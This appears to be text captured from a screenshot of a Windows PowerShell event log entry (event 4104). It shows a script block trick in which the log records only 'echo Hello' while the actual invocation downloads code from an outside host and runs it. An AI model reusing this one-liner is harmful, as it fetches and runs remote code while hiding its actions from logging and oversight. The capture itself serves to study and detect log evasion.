 Operational Number of events: 6
Level Date and Time Source Event ID Task Category
Information 6/22/2024 4:53:02 PM PowerShell (Microsoft... 4103 Executing Pipeline
Information 6/22/2024 4:53:02 PM PowerShell (Microsoft... 4103 Executing Pipeline
Information 6/22/2024 4:53:02 PM PowerShell (Microsoft... 4103 Executing Pipeline
Verbose 6/22/2024 4:53:02 PM PowerShell (Microsoft... 4104 Execute a Remote Command
Verbose 6/22/2024 4:53:02 PM PowerShell (Microsoft... 4104 Execute a Remote Command
Verbose 6/22/2024 4:53:02 PM PowerShell (Microsoft... 4104 Execute a Remote Command
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
echo 'Hello'
ScriptBlock ID: 4c3facdf-2705-4bd6-ac3b-12efcfc90fd2
Path:
&
([System.Management.Automation.Language.ScriptBlockAst]::new(([ScriptBlock]::Creat
e("echo 'Hello'").Ast).Extent,$null,$null,$null,
([ScriptBlock]::Create([Text.Encoding]::UTF8.GetString((New-Object
System.Net.WebClient).DownloadData("https://jakoby.lol/calc"))).Ast).EndBlock.Copy
(),$null)).GetScriptBlock()
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 6/22/2024 4:53:02 PM
Event ID: 4104 Task Category: Execute a Remote Command